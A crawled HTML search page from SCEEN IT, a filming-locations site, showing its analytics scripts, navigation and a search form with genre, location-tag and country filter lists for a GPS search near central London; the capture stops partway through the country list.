

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/search?lat=51.503909&lng=-0.138716&list=true&ref=sceen&sceenid=643
body_size: 29417
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>SCEEN IT | FIND filming locations of movies and series</title>
    <meta name="description" content="FIND filming locations of movies and series Looking for a filming location? Search our database!" />
    <meta name="keywords" content="search,scenes,locations" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/search" />
    <link rel="canonical" href="https://www.sceen-it.com/search" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
        <link href='https://api.mapbox.com/mapbox-gl-js/v2.14.1/mapbox-gl.css' rel='stylesheet' />
        <script src='https://api.mapbox.com/mapbox-gl-js/v2.14.1/mapbox-gl.js'></script>
<link href="/src/styles/map/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/map/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">
<input type="hidden" id="module" value="e6650ae488274fdc" />
<div class="search sresult">
    <div class="sceenimg" data-bottom="0" style="margin:0 auto 0 auto"></div>
    <div id="stickybox" class="searchform">
        <div class="title">
<h1><strong>SEARCH RESULT</strong></h1><h2>25 locations</h2>        </div>
        <div id="listbuttonsrow" class="listbuttonsrow">
            <div class="listbuttons">
                <div id="searchbutlist"  class="active" >List</div>
                <div id="searchbutmap">Map</div>
                <div id="searchbutfilters">Filters</div>
            </div>
        </div>
    </div>
    <div class="description">
            <div class="description"><p>See the SCEENS you have been looking for in the form of a list or marked on a map. You can also use the extended search filters to find things you are looking for.</p></div>
    </div>
</div>
<div id="searchdiv" class="search"   style="display:none"  >
    <form id="frm2" action="/search" method="post">
        <input type="hidden" name="results" value="list" />
        <input type="hidden" name="titleall" />
        <input type="hidden" name="title" />
        <input type="hidden" name="title_movies" value="movies" />
        <input type="hidden" name="title_series" value="series" />
        <input type="hidden" name="name" />
        <input type="hidden" name="name_filter" value="all" />
        <input type="hidden" name="location_name" />
        <input type="hidden" name="gps" value="51.503909, -0.138716" />
        <input type="hidden" name="gps_filter" value="6" />
        <input type="hidden" name="country" value="0" />
        <input type="hidden" name="city" />
        <input type="hidden" name="city_filter" value="4" />
        <input type="hidden" name="country_name" />
        <input type="hidden" name="city_lat" />
        <input type="hidden" name="city_lng" />
        <input type="hidden" name="ref" value="sceen" />
        <input type="hidden" name="sceenid" value="643" />
            </form>
<form id="frm" action="/search" method="post">
    <input type="hidden" id="results" name="results" value="list" />
    <div class="searchGrid">
        <div>
            <div class="box">
                <div>
                    <b>Title</b>
                    <input type="text" id="title" name="title" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Jaws, Mission: Impossible" />
                </div>
                <div><input type="checkbox" class="img chk" id="title_movies" name="title_movies" value="movies"   checked  /> <label for="title_movies">movies</label></div>
                <div><input type="checkbox" class="img chk" id="title_series" name="title_series" value="series"   checked  /> <label for="title_series">series</label></div>
            </div>
            <div class="box">
                <div>
                    <b>Name</b>
                    <input type="text" id="name" name="name" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Tom Cruise, James Bond" />
                </div>
                <div><input type="radio" class="img chk" id="name_all" name="name_filter" value="all"   checked  /> <label for="name_all">all</label></div>
                <div><input type="radio" class="img chk" id="name_actor" name="name_filter" value="actor"  /> <label for="name_actor">actor</label></div>
                <div><input type="radio" class="img chk" id="name_crew" name="name_filter" value="crew"  /> <label for="name_crew">crew</label></div>
                <div><input type="radio" class="img chk" id="name_director" name="name_filter" value="director"  /> <label for="name_director">director</label></div>
                <div><input type="radio" class="img chk" id="name_character" name="name_filter" value="character"  /> <label for="name_character">character</label></div>
            </div>
            <div class="box">
                <div>
                    <b>Genre</b>
                    <select class="chosen-select" id="genres" multiple name="genres">
                            <option value="2" >action</option>
                            <option value="21" >action &amp; adventure</option>
                            <option value="1" >adventure</option>
                            <option value="11" >animation</option>
                            <option value="10" >comedy</option>
                            <option value="4" >crime</option>
                            <option value="5" >drama</option>
                            <option value="12" >family</option>
                            <option value="7" >fantasy</option>
                            <option value="6" >history</option>
                            <option value="14" >horror</option>
                            <option value="17" >music</option>
                            <option value="9" >mystery</option>
                            <option value="8" >romance</option>
                            <option value="16" >science fiction</option>
                            <option value="20" >sci-fi &amp; fantasy</option>
                            <option value="25" >soap</option>
                            <option value="3" >thriller</option>
                            <option value="19" >tv movie</option>
                            <option value="13" >war</option>
                            <option value="24" >war &amp; politics</option>
                            <option value="15" >western</option>
                    </select>
                </div>
            </div>
            <div class="box">
                <div>
                    <b>Tags</b>
                    <select class="chosen-select" id="tags" multiple name="tags">
                            <option value="96" >abbey</option>
                            <option value="118" >academy</option>
                            <option value="257" >airplane</option>
                            <option value="133" >airport</option>
                            <option value="177" >alley</option>
                            <option value="319" >american football</option>
                            <option value="382" >amphitheater</option>
                            <option value="1" >amusement park</option>
                            <option value="2" >apartment</option>
                            <option value="221" >aquarium</option>
                            <option value="67" >arche</option>
                            <option value="3" >architecture</option>
                            <option value="104" >arena</option>
                            <option value="49" >art</option>
                            <option value="229" >auction house</option>
                            <option value="159" >bakery</option>
                            <option value="4" >balcony</option>
                            <option value="397" >ballroom</option>
                            <option value="150" >bandshell</option>
                            <option value="126" >bandstand</option>
                            <option value="86" >bank</option>
                            <option value="5" >bar</option>
                            <option value="356" >barn</option>
                            <option value="316" >baseball</option>
                            <option value="318" >basketball</option>
                            <option value="198" >basketball court</option>
                            <option value="370" >bathroom</option>
                            <option value="101" >bay</option>
                            <option value="6" >beach</option>
                            <option value="343" >beach (tropical)</option>
                            <option value="50" >bench</option>
                            <option value="262" >bicycle</option>
                            <option value="80" >boat</option>
                            <option value="7" >boulevard</option>
                            <option value="330" >bowling</option>
                            <option value="322" >boxing</option>
                            <option value="8" >bridge</option>
                            <option value="194" >building</option>
                            <option value="224" >bullring</option>
                            <option value="97" >bunker</option>
                            <option value="258" >bus</option>
                            <option value="357" >bus stop</option>
                            <option value="174" >cabin</option>
                            <option value="64" >cable car</option>
                            <option value="9" >caf&#233;</option>
                            <option value="346" >cafeteria</option>
                            <option value="379" >camper</option>
                            <option value="378" >camping</option>
                            <option value="134" >canal</option>
                            <option value="336" >canoe</option>
                            <option value="93" >canyon</option>
                            <option value="166" >car</option>
                            <option value="247" >car wash</option>
                            <option value="110" >carousel</option>
                            <option value="65" >casino</option>
                            <option value="77" >castle</option>
                            <option value="88" >cathedral</option>
                            <option value="135" >cave</option>
                            <option value="10" >cemetery</option>
                            <option value="347" >channel</option>
                            <option value="94" >chapel</option>
                            <option value="119" >chateau</option>
                            <option value="353" >christmas</option>
                            <option value="11" >church</option>
                            <option value="60" >cinema</option>
                            <option value="129" >city hall</option>
                            <option value="72" >cliff</option>
                            <option value="367" >clock</option>
                            <option value="237" >club</option>
                            <option value="259" >coach (bus)</option>
                            <option value="149" >coast</option>
                            <option value="87" >coffee shop</option>
                            <option value="243" >college</option>
                            <option value="358" >community center</option>
                            <option value="351" >concert</option>
                            <option value="215" >concert hall</option>
                            <option value="218" >conference centre</option>
                            <option value="63" >convent</option>
                            <option value="232" >corner</option>
                            <option value="151" >corridor</option>
                            <option value="372" >cottage</option>
                            <option value="99" >country club</option>
                            <option value="106" >court</option>
                            <option value="125" >courthouse</option>
                            <option value="78" >courtyard</option>
                            <option value="165" >crash</option>
                            <option value="249" >creperie</option>
                            <option value="311" >cricket</option>
                            <option value="112" >dam</option>
                            <option value="12" >desert</option>
                            <option value="242" >diner</option>
                            <option value="253" >disco</option>
                            <option value="274" >dog</option>
                            <option value="308" >donkey</option>
                            <option value="13" >door</option>
                            <option value="120" >drive in</option>
                            <option value="349" >driveway</option>
                            <option value="212" >dune</option>
                            <option value="352" >electricity pole</option>
                            <option value="280" >elephant</option>
                            <option value="355" >elevator</option>
                            <option value="62" >embankment</option>
                            <option value="123" >entertainment park</option>
                            <option value="66" >escalator</option>
                            <option value="89" >factory</option>
                            <option value="109" >fair</option>
                            <option value="61" >farm</option>
                            <option value="240" >fence</option>
                            <option value="79" >ferry</option>
                            <option value="142" >field</option>
                            <option value="144" >fire station</option>
                            <option value="204" >forest</option>
                            <option value="76" >fort</option>
                            <option value="173" >fortress</option>
                            <option value="14" >fountain</option>
                            <option value="168" >funeral home</option>
                            <option value="121" >gallery</option>
                            <option value="160" >garage</option>
                            <option value="98" >garden</option>
                            <option value="141" >gas station</option>
                            <option value="15" >gate</option>
                            <option value="107" >gazebo</option>
                            <option value="16" >golf course</option>
                            <option value="360" >gorge</option>
                            <option value="217" >gym hall</option>
                            <option value="108" >hall</option>
                            <option value="57" >harbour</option>
                            <option value="201" >helicopter</option>
                            <option value="206" >highland</option>
                            <option value="216" >highway</option>
                            <option value="46" >hill</option>
                            <option value="17" >historic</option>
                            <option value="261" >horse</option>
                            <option value="328" >horse racing</option>
                            <option value="92" >hospital</option>
                            <option value="18" >hotel</option>
                            <option value="19" >house</option>
                            <option value="334" >ice skating</option>
                            <option value="138" >ice skating rink</option>
                            <option value="227" >inn</option>
                            <option value="197" >intersection</option>
                            <option value="208" >interstate</option>
                            <option value="53" >island</option>
                            <option value="114" >jail</option>
                            <option value="265" >jet fighter</option>
                            <option value="56" >junction</option>
                            <option value="190" >jungle</option>
                            <option value="335" >kayak</option>
                            <option value="252" >kitchen</option>
                            <option value="20" >lake</option>
                            <option value="83" >laundromat</option>
                            <option value="226" >lawn</option>
                            <option value="139" >library</option>
                            <option value="21" >lighthouse</option>
                            <option value="188" >lobby</option>
                            <option value="380" >lock</option>
                            <option value="385" >locker</option>
                            <option value="192" >loft</option>
                            <option value="115" >lounge</option>
                            <option value="342" >mailbox</option>
                            <option value="152" >mall</option>
                            <option value="54" >mansion</option>
                            <option value="128" >market</option>
                            <option value="22" >meadow</option>
                            <option value="23" >memorial</option>
                            <option value="69" >metro</option>
                            <option value="345" >mine</option>
                            <option value="122" >mission</option>
                            <option value="178" >monastery</option>
                            <option value="24" >monument</option>
                            <option value="127" >mosque</option>
                            <option value="51" >motel</option>
                            <option value="167" >motor</option>
                            <option value="25" >mountain</option>
                            <option value="359" >mural</option>
                            <option value="55" >museum</option>
                            <option value="400" >mw</option>
                            <option value="26" >national park</option>
                            <option value="183" >nightclub</option>
                            <option value="169" >observatory</option>
                            <option value="147" >office</option>
                            <option value="27" >office building</option>
                            <option value="195" >opera house</option>
                            <option value="386" >orchard</option>
                            <option value="28" >overlook</option>
                            <option value="255" >painting</option>
                            <option value="81" >palace</option>
                            <option value="29" >park</option>
                            <option value="130" >parking garage</option>
                            <option value="146" >parking lot</option>
                            <option value="225" >passage</option>
                            <option value="30" >path</option>
                            <option value="196" >paviljon</option>
                            <option value="256" >pedestrian crossing</option>
                            <option value="362" >phone</option>
                            <option value="105" >phone booth</option>
                            <option value="100" >pier</option>
                            <option value="172" >pizzeria</option>
                            <option value="187" >plant</option>
                            <option value="32" >plantation</option>
                            <option value="202" >platform</option>
                            <option value="234" >police station</option>
                            <option value="254" >polo</option>
                            <option value="193" >pond</option>
                            <option value="369" >porch</option>
                            <option value="251" >prairie</option>
                            <option value="189" >prison</option>
                            <option value="233" >promenade</option>
                            <option value="84" >pub</option>
                            <option value="399" >racetrack</option>
                            <option value="213" >racing track</option>
                            <option value="162" >railway</option>
                            <option value="219" >ranch</option>
                            <option value="184" >record store</option>
                            <option value="241" >resort</option>
                            <option value="33" >restaurant</option>
                            <option value="231" >retirement home</option>
                            <option value="48" >river</option>
                            <option value="82" >road</option>
                            <option value="68" >rock</option>
                            <option value="361" >roller coaster</option>
                            <option value="137" >roof</option>
                            <option value="164" >roundabout</option>
                            <option value="171" >ruin</option>
                            <option value="271" >sailboat</option>
                            <option value="344" >satellite</option>
                            <option value="73" >school</option>
                            <option value="270" >scooter</option>
                            <option value="236" >sculpture</option>
                            <option value="34" >sea</option>
                            <option value="186" >sewer</option>
                            <option value="59" >ship</option>
                            <option value="71" >shop</option>
                            <option value="136" >shopping centre</option>
                            <option value="207" >shopping mall</option>
                            <option value="368" >shore</option>
                            <option value="31" >sidewalk</option>
                            <option value="235" >skating rink</option>
                            <option value="327" >skiing</option>
                            <option value="47" >skyline</option>
                            <option value="103" >skyscraper</option>
                            <option value="310" >soccer</option>
                            <option value="203" >softbal</option>
                            <option value="220" >spa</option>
                            <option value="381" >speedboat</option>
                            <option value="148" >sport school</option>
                            <option value="175" >sports field</option>
                            <option value="35" >square</option>
                            <option value="179" >stable</option>
                            <option value="140" >stadium</option>
                            <option value="350" >stage</option>
                            <option value="36" >stairs</option>
                            <option value="85" >station</option>
                            <option value="156" >statue</option>
                            <option value="269" >steam train</option>
                            <option value="75" >steps</option>
                            <option value="37" >store</option>
                            <option value="38" >street</option>
                            <option value="39" >studio</option>
                            <option value="58" >subway station</option>
                            <option value="191" >suite</option>
                            <option value="246" >supermarket</option>
                            <option value="182" >swimming pool</option>
                            <option value="181" >synagogue</option>
                            <option value="211" >taxi</option>
                            <option value="185" >temple</option>
                            <option value="313" >tennis</option>
                            <option value="230" >terminal</option>
                            <option value="40" >terrace</option>
                            <option value="41" >theatre</option>
                            <option value="354" >top10-scary</option>
                            <option value="102" >tower</option>
                            <option value="245" >town hall</option>
                            <option value="341" >traffic light</option>
                            <option value="223" >trail</option>
                            <option value="116" >train</option>
                            <option value="42" >train station</option>
                            <option value="260" >tram</option>
                            <option value="113" >tree</option>
                            <option value="199" >trial</option>
                            <option value="263" >truck</option>
                            <option value="43" >tunnel</option>
                            <option value="239" >undercroft</option>
                            <option value="154" >underpass</option>
                            <option value="95" >university</option>
                            <option value="131" >valley</option>
                            <option value="264" >van</option>
                            <option value="244" >vault</option>
                            <option value="170" >viaduct</option>
                            <option value="44" >villa</option>
                            <option value="132" >village</option>
                            <option value="200" >vineyard</option>
                            <option value="314" >volleyball</option>
                            <option value="117" >walkway</option>
                            <option value="161" >wall</option>
                            <option value="52" >waterfall</option>
                            <option value="155" >watertower</option>
                            <option value="384" >wellness centre</option>
                            <option value="339" >wind turbine</option>
                            <option value="338" >windmill</option>
                            <option value="387" >winery</option>
                            <option value="91" >zoo</option>
                    </select>
                </div>
            </div>
        </div>
        <div>
            <div class="box">
                <div>
                    <b>Location</b>
                    <input type="text" id="location_name" name="location_name" class="inputDefault" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="Empire State Building, Eifel Tower" />
                </div>
            </div>
            <div class="box gps">
                <div>
                    <b>GPS</b>
                    <div class="gpsdiv" style="margin-bottom:0">
                        <input type="text" id="gps" name="gps" value="51.503909, -0.138716" class="" onfocus="if (this.value == this.placeholder) { this.value = ''; $(this).removeClass('inputDefault');}" onblur="if (this.value == '') { this.value = this.placeholder;$(this).addClass('inputDefault'); }" placeholder="e.g. 78.337574, 13.228615" />
                        <div>
                            <div class="currentgps"><i data-src="/src/images/icons/currentgps.svg?v=2.0.6.0" class="svg"></i></div>
                            <div class="currentgps spinner" style="display:none;padding-top:10px"><i class="fas fa-spinner fa-spin fa-2x"></i></div>
                        </div>
                    </div>
                </div>
                <div><input type="radio" class="img chk" id="gps_1" name="gps_filter" value="1"  /> <label for="gps_1">+ 01 km</label></div>
                <div><input type="radio" class="img chk" id="gps_05" name="gps_filter" value="3"  /> <label for="gps_05">+ 05 km</label></div>
                <div><input type="radio" class="img chk" id="gps_25" name="gps_filter" value="5"  /> <label for="gps_25">+ 25 km</label></div>
                <div><input type="radio" class="img chk" id="gps_3" name="gps_filter" value="2"  /> <label for="gps_3">+ 03 km</label></div>
                <div><input type="radio" class="img chk" id="gps_10" name="gps_filter" value="4"  /> <label for="gps_10">+ 10 km</label></div>
                <div><input type="radio" class="img chk" id="gps_50" name="gps_filter" value="6"   checked  /> <label for="gps_50">+ 50 km</label></div>
                <div class="labelerror err-gps" style="display:none"></div>
            </div>
            <div class="box">
                <div>
                    <b>Country</b>
                    <select class="chosen-select" id="country" name="country">
                            <option value="0"  selected>All</option>
                            <option value="230" >United States</option>
                            <option value="229" >United Kingdom</option>
                            <option value="103" >Italy</option>
                            <option value="71" >France</option>
                            <option value="36" >Canada</option>
                            <option value="204" >Spain</option>
                            <option value="149" >Netherlands, The</option>
                            <option value="77" >Germany</option>
                            <option value="100" >Ireland</option>
                            <option value="51" >Croatia</option>
                            <option value="1" >Afghanistan</option>
                            <option value="2" >Albania</option>
                            <option value="3" >Algeria</option>
                            <option value="4" >Andorra</option>
                            <option value="5" >Angola</option>
                            <option value="6" >Anguilla</option>
                            <option value="7" >Antigua and Barbuda</option>
                            <option value="8" >Argentina</option>
                            <option value="9" >Armenia</option>
                            <option value="10" >Aruba</option>
                            <option value="11" >Australia</option>
                            <option value="12" >Austria</option>
                            <option value="13" >Azerbaijan</option>
                            <option value="14" >Bahamas</option>
                            <option value="15" >Bahrain</option>
                            <option value="16" >Bangladesh</option>
                            <option value="17" >Barbados</option>
                            <option value="18" >Belarus</option>
                            <option value="19" >Belgium</option>
                            <option value="20" >Belize</option>
                            <option value="21" >Benin</option>
                            <option value="22" >Bermuda</option>
                            <option value="23" >Bhutan</option>
                            <option value="24" >Bolivia</option>
                            <option value="25" >Bonaire, Sint Eustatius and Saba</option>
                            <option value="26" >Bosnia and Herzegovina</option>
                            <option value="27" >Botswana</option>
                            <option value="28" >Bouvet Island</option>
                            <option value="29" >Brazil</option>
                            <option value="30" >Brunei </option>
                            <option value="31" >Bulgaria</option>
                            <option value="32" >Burkina Faso</option>
                            <option value="33" >Burundi</option>
                            <option value="34" >Cambodia</option>
                            <option value="35" >Cameroon</option>
                            <option value="37" >Cape Verde</option>
                            <option value="38" >Cayman Islands</option>
                            <option value="39" >Central African Republic</option>
                            <option value="40" >Chad</option>
                            <option value="41" >Chile</option>
                            <option value="42" >China</option>
                            <option value="43" >Christmas Island</option>
                            <option value="44" >Cocos (Keeling) Islands</option>
                            <option value="45" >Colombia</option>
                            <option value="46" >Comoros</option>
                            <option value="47" >Congo-Brazzaville</option>
                            <option value="48" >Congo-Kinshasa </option>
                            <option value="49" >Cook Islands</option>
                            <option value="50" >Costa Rica</option>
                            <option value="52" >Cuba</option>
                            <option value="53" >Cura&#231;ao</option>
                            <option value="54" >Cyprus</option>
                            <option value="55" >Czechia</option>
                            <option value="56" >Denmark</option>
                            <option value="57" >Djibouti</option>
                            <option value="58" >Dominica</option>
                            <option value="59" >Dominican Republic</option>
                            <option value="60" >Ecuador</option>
                            <option value="61" >Egypt</option>
                            <option value="62" >El Salvador</option>
                            <option value="63" >Equatorial Guinea</option>
                            <option value="64" >Eritrea</option>
                            <option value="65" >Estonia</option>
                            <option value="66" >Ethiopia</option>
                            <option value="67" >Falkland Islands</option>
                            <option value="68" >Faroe Islands</option>
                            <option value="69" >Fiji</option>
                            <option value="70" >Finland</option>
                            <option value="72" >French Guiana</option>
                            <option value="73" >French Polynesia</option>
                            <option value="74" >Gabon</option>
                            <option value="75" >Gambia</option>
                            <option value="76" >Georgia</option>
                            <option value="78" >Ghana</option>
                            <option value="79" >Gibraltar</option>
                            <option value="80" >Greece</option>
                            <option value="81" >Greenland</option>
                            <option value="82" >Grenada</option>
                            <option value="83" >Guadeloupe</option>
                            <option value="84" >Guam</option>
                            <option value="85" >Guatemala</option>
                            <option value="86" >Guernsey</option>
                            <option value="87" >Guinea</option>
                            <option value="88" >Guinea-Bissau</option>
                            <option value="89" >Guyana</option>
                            <option value="90" >Haiti</option>
                            <option value="91" >Heard Island and McDonald Islands</option>
                            <option value="92" >Honduras</option>
                            <option value="93" >Hong Kong</option>
                            <option value="94" >Hungary</option>
                            <option value="95" >Iceland</option>
                            <option value="96" >India</option>
                            <option value="97" >Indonesia</option>
                            <option value="98" >Iran</option>
                            <option value="99" >Iraq</option>
                            <option value="101" >Isle of Man</option>
                            <option value="102" >Israel</option>
                            <option value="104" >Ivory Coast</option>
                            <option value="105" >Jamaica</option>
                            <option value="106" >Japan</option>
                            <option value="107" >Jersey</option>
                            <option value="108" >Jordan</option>
                            <option value="109" >Kazakhstan</option>
                            <option value="110" >Kenya</option>
                            <option value="111" >Kiribati</option>
                            <option value="112" >Kuwait</option>
                            <option value="113" >Kyrgyzstan</option>
                            <option value="114" >Laos </option>
                            <option value="115" >Latvia</option>
                            <option value="116" >Lebanon</option>
                            <option value="117" >Lesotho</option>
                            <option value="118" >Liberia</option>
                            <option value="119" >Libya</option>
                            <option value="120" >Liechtenstein</option>
                            <option value="121" >Lithuania</option>
                            <option value="122" >Luxembourg</option>
                            <option value="123" >Macao</option>
                            <option value="124" >Macedonia</option>
                            <option value="125" >Madagascar</option>
